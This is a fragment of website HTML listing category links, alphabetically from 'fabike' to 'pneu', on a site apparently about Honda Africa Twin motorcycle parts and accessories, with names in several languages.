	<li class="cat-item cat-item-2869"><a href="https://honda-africa-twin.com/category/fabike/" >fabike</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://honda-africa-twin.com/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://honda-africa-twin.com/category/faltgarage/" >faltgarage</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://honda-africa-twin.com/category/faretti/" >faretti</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://honda-africa-twin.com/category/faro/" >faro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://honda-africa-twin.com/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://honda-africa-twin.com/category/feux/" >feux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://honda-africa-twin.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://honda-africa-twin.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://honda-africa-twin.com/category/filtres/" >filtres</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://honda-africa-twin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://honda-africa-twin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://honda-africa-twin.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://honda-africa-twin.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://honda-africa-twin.com/category/fixation/" >fixation</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://honda-africa-twin.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://honda-africa-twin.com/category/flan/" >flan</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://honda-africa-twin.com/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://honda-africa-twin.com/category/flancs/" >flancs</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://honda-africa-twin.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://honda-africa-twin.com/category/fleche/" >flèche</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://honda-africa-twin.com/category/fleches/" >flèches</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://honda-africa-twin.com/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://honda-africa-twin.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://honda-africa-twin.com/category/forcella/" >forcella</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://honda-africa-twin.com/category/forcellone/" >forcellone</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://honda-africa-twin.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://honda-africa-twin.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://honda-africa-twin.com/category/forktub/" >forktub</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://honda-africa-twin.com/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://honda-africa-twin.com/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://honda-africa-twin.com/category/frecce/" >frecce</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://honda-africa-twin.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://honda-africa-twin.com/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://honda-africa-twin.com/category/fren/" >fren</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://honda-africa-twin.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://honda-africa-twin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://honda-africa-twin.com/category/furastenverbreiterung/" >furastenverbreiterung</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://honda-africa-twin.com/category/fuschalthebel/" >fuschalthebel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://honda-africa-twin.com/category/fussrastengummi/" >fussrastengummi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://honda-africa-twin.com/category/gabel/" >gabel</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://honda-africa-twin.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://honda-africa-twin.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://honda-africa-twin.com/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://honda-africa-twin.com/category/gasdruck/" >gasdruck</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://honda-africa-twin.com/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://honda-africa-twin.com/category/genug/" >genug</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://honda-africa-twin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://honda-africa-twin.com/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://honda-africa-twin.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://honda-africa-twin.com/category/gleitstift/" >gleitstift</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://honda-africa-twin.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://honda-africa-twin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://honda-africa-twin.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://honda-africa-twin.com/category/graphiques/" >graphiques</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://honda-africa-twin.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://honda-africa-twin.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://honda-africa-twin.com/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://honda-africa-twin.com/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://honda-africa-twin.com/category/h0m002fqeeco/" >h0m002fqeeco</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://honda-africa-twin.com/category/h13709410ixx/" >h13709410ixx</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://honda-africa-twin.com/category/h14908030ixx/" >h14908030ixx</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://honda-africa-twin.com/category/ha-0008/" >ha-0008</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://honda-africa-twin.com/category/hacer/" >hacer</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://honda-africa-twin.com/category/hadesomega/" >hadesomega</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://honda-africa-twin.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://honda-africa-twin.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://honda-africa-twin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://honda-africa-twin.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://honda-africa-twin.com/category/hauptstander/" >hauptständer</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://honda-africa-twin.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://honda-africa-twin.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://honda-africa-twin.com/category/heizgriffe/" >heizgriffe</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://honda-africa-twin.com/category/hepco/" >hepco</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://honda-africa-twin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://honda-africa-twin.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://honda-africa-twin.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://honda-africa-twin.com/category/ho18fid/" >ho18fid</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://honda-africa-twin.com/category/ho646/" >ho646</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://honda-africa-twin.com/category/hokkaido/" >hokkaido</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://honda-africa-twin.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://honda-africa-twin.com/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://honda-africa-twin.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://honda-africa-twin.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://honda-africa-twin.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://honda-africa-twin.com/category/ibex/" >ibex</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://honda-africa-twin.com/category/immer/" >immer</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://honda-africa-twin.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://honda-africa-twin.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://honda-africa-twin.com/category/inferieur/" >inférieur</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://honda-africa-twin.com/category/ingranaggio/" >ingranaggio</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://honda-africa-twin.com/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://honda-africa-twin.com/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://honda-africa-twin.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://honda-africa-twin.com/category/injusa/" >injusa</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://honda-africa-twin.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://honda-africa-twin.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://honda-africa-twin.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://honda-africa-twin.com/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://honda-africa-twin.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://honda-africa-twin.com/category/intercom/" >intercom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://honda-africa-twin.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://honda-africa-twin.com/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://honda-africa-twin.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://honda-africa-twin.com/category/ixil/" >ixil</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://honda-africa-twin.com/category/ixrace/" >ixrace</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://honda-africa-twin.com/category/jahr/" >jahr</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://honda-africa-twin.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://honda-africa-twin.com/category/jambe/" >jambe</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://honda-africa-twin.com/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://honda-africa-twin.com/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://honda-africa-twin.com/category/jetprime/" >jetprime</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://honda-africa-twin.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://honda-africa-twin.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://honda-africa-twin.com/category/jtk002770/" >jtk002770</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://honda-africa-twin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://honda-africa-twin.com/category/kanzel/" >kanzel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://honda-africa-twin.com/category/kaoko/" >kaoko</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://honda-africa-twin.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://honda-africa-twin.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://honda-africa-twin.com/category/kettensatz/" >kettensatz</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://honda-africa-twin.com/category/kettenschleifer/" >kettenschleifer</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://honda-africa-twin.com/category/kettenschutz/" >kettenschutz</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://honda-africa-twin.com/category/keyster/" >keyster</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://honda-africa-twin.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://honda-africa-twin.com/category/kit-silencieux/" >kit-silencieux</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://honda-africa-twin.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://honda-africa-twin.com/category/klare/" >klare</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://honda-africa-twin.com/category/koso/" >koso</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://honda-africa-twin.com/category/kraftstoffpumpenabdeckung/" >kraftstoffpumpenabdeckung</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://honda-africa-twin.com/category/krbea-029/" >krbea-029</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://honda-africa-twin.com/category/krbevo-123/" >krbevo-123</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://honda-africa-twin.com/category/krbevo-136-ex/" >krbevo-136-ex</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://honda-africa-twin.com/category/krbrac-123/" >krbrac-123</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://honda-africa-twin.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://honda-africa-twin.com/category/kupplungshebel/" >kupplungshebel</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://honda-africa-twin.com/category/kupplungslamellen/" >kupplungslamellen</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://honda-africa-twin.com/category/kupplungszug/" >kupplungszug</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://honda-africa-twin.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://honda-africa-twin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://honda-africa-twin.com/category/lateral/" >lateral</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://honda-africa-twin.com/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://honda-africa-twin.com/category/leerlaufschalter/" >leerlaufschalter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://honda-africa-twin.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://honda-africa-twin.com/category/lenkkopflager/" >lenkkopflager</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://honda-africa-twin.com/category/leovince/" >leovince</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://honda-africa-twin.com/category/leve/" >lève</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://honda-africa-twin.com/category/leven/" >leven</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://honda-africa-twin.com/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://honda-africa-twin.com/category/leviers/" >leviers</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://honda-africa-twin.com/category/lextek/" >lextek</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://honda-africa-twin.com/category/lichtmaschinen/" >lichtmaschinen</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://honda-africa-twin.com/category/lightech/" >lightech</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://honda-africa-twin.com/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://honda-africa-twin.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://honda-africa-twin.com/category/litres/" >litres</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://honda-africa-twin.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://honda-africa-twin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://honda-africa-twin.com/category/longeron/" >longeron</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://honda-africa-twin.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://honda-africa-twin.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://honda-africa-twin.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://honda-africa-twin.com/category/maitre/" >maitre</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://honda-africa-twin.com/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://honda-africa-twin.com/category/manopole/" >manopole</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://honda-africa-twin.com/category/manubrio/" >manubrio</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://honda-africa-twin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://honda-africa-twin.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://honda-africa-twin.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://honda-africa-twin.com/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://honda-africa-twin.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://honda-africa-twin.com/category/md6044d/" >md6044d</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://honda-africa-twin.com/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://honda-africa-twin.com/category/membrane/" >membrane</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://honda-africa-twin.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://honda-africa-twin.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://honda-africa-twin.com/category/mini-blinker/" >mini-blinker</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://honda-africa-twin.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://honda-africa-twin.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://honda-africa-twin.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://honda-africa-twin.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://honda-africa-twin.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://honda-africa-twin.com/category/molle/" >molle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://honda-africa-twin.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://honda-africa-twin.com/category/mono-amortisseur/" >mono-amortisseur</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://honda-africa-twin.com/category/monoamortisseur/" >monoamortisseur</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://honda-africa-twin.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://honda-africa-twin.com/category/mosko/" >mosko</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://honda-africa-twin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://honda-africa-twin.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://honda-africa-twin.com/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://honda-africa-twin.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://honda-africa-twin.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://honda-africa-twin.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://honda-africa-twin.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://honda-africa-twin.com/category/motorino/" >motorino</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://honda-africa-twin.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://honda-africa-twin.com/category/motosiklet/" >motosiklet</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://honda-africa-twin.com/category/motosx1000/" >motosx1000</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://honda-africa-twin.com/category/mototurismo/" >mototurismo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://honda-africa-twin.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://honda-africa-twin.com/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://honda-africa-twin.com/category/mr4025066004027/" >mr4025066004027</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://honda-africa-twin.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://honda-africa-twin.com/category/mv129/" >mv129</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://honda-africa-twin.com/category/namibie/" >namibie</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://honda-africa-twin.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://honda-africa-twin.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://honda-africa-twin.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://honda-africa-twin.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://honda-africa-twin.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://honda-africa-twin.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://honda-africa-twin.com/category/nieman/" >nieman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://honda-africa-twin.com/category/noch/" >noch</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://honda-africa-twin.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://honda-africa-twin.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://honda-africa-twin.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://honda-africa-twin.com/category/nowa/" >nowa</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://honda-africa-twin.com/category/nyobain/" >nyobain</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://honda-africa-twin.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://honda-africa-twin.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://honda-africa-twin.com/category/oltemperaturmesser/" >öltemperaturmesser</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://honda-africa-twin.com/category/olthermometer/" >ölthermometer</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://honda-africa-twin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://honda-africa-twin.com/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://honda-africa-twin.com/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://honda-africa-twin.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://honda-africa-twin.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://honda-africa-twin.com/category/ou18sko/" >ou18sko</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://honda-africa-twin.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://honda-africa-twin.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://honda-africa-twin.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://honda-africa-twin.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://honda-africa-twin.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://honda-africa-twin.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://honda-africa-twin.com/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://honda-africa-twin.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://honda-africa-twin.com/category/pannier/" >pannier</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://honda-africa-twin.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://honda-africa-twin.com/category/parafango/" >parafango</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://honda-africa-twin.com/category/paramoteur/" >paramoteur</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://honda-africa-twin.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://honda-africa-twin.com/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://honda-africa-twin.com/category/pare-carter/" >pare-carter</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://honda-africa-twin.com/category/pare-carters/" >pare-carters</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://honda-africa-twin.com/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://honda-africa-twin.com/category/pare-moteur/" >pare-moteur</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://honda-africa-twin.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://honda-africa-twin.com/category/passo/" >passo</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://honda-africa-twin.com/category/pastilles/" >pastilles</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://honda-africa-twin.com/category/patrolline/" >patrolline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://honda-africa-twin.com/category/pavillion/" >pavillion</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://honda-africa-twin.com/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://honda-africa-twin.com/category/pedana/" >pedana</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://honda-africa-twin.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://honda-africa-twin.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://honda-africa-twin.com/category/peuplement/" >peuplement</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://honda-africa-twin.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://honda-africa-twin.com/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://honda-africa-twin.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://honda-africa-twin.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://honda-africa-twin.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://honda-africa-twin.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://honda-africa-twin.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://honda-africa-twin.com/category/pilotage/" >pilotage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://honda-africa-twin.com/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://honda-africa-twin.com/category/pinza/" >pinza</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://honda-africa-twin.com/category/pions/" >pions</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://honda-africa-twin.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://honda-africa-twin.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://honda-africa-twin.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://honda-africa-twin.com/category/pl148/" >pl148</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://honda-africa-twin.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://honda-africa-twin.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://honda-africa-twin.com/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://honda-africa-twin.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://honda-africa-twin.com/category/plateformes/" >plateformes</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://honda-africa-twin.com/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://honda-africa-twin.com/category/plr1161/" >plr1161</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://honda-africa-twin.com/category/pneu/" >pneu</a>
</li>
